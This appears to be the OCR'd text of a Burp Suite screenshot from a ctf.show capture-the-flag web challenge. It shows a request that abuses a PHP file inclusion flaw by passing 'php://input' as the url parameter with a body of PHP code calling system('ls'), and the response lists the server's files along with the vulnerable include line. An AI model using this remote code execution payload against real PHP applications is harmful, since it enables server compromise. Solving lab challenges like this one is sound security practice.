 Go Cancel < ▼ > ▼
Target: http://95e911f0-3dcb-4670-a794-d03d177a799d.cha
Request
Raw Params Headers Hex XML
GET /?url=php://input HTTP/1.1
Host:
95e911f0-3dcb-4670-a794-d03d177a799d.challenge.ctf.show
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
SLBrowser/7.0.0.12151 SLBChan/103
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer:
http://95e911f0-3dcb-4670-a794-d03d177a799d.challenge.c
tf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17e33bd4b58648-086d339f0182f7-535a4154-1b
cab9-17e33bd4b598eb
Content-Length: 20
<?php system('ls')?>
Response
Raw Headers Hex HTML Render
ctf_go_go_go index.php
ctf.show_web3
<?php  include($_GET['url']);?>